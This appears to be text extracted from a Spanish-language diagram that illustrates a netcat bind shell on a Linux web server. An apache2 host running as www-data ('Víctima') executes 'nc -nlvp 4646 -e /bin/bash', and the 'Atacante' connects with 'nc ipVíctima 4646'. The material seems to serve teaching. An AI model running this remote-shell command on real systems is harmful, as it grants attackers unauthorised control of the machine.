 nc -nlvp 4646 -e /bin/bash
:80 apache2
nc ipVíctima 4646
:4646
Linux
Atacante
Víctima
www-data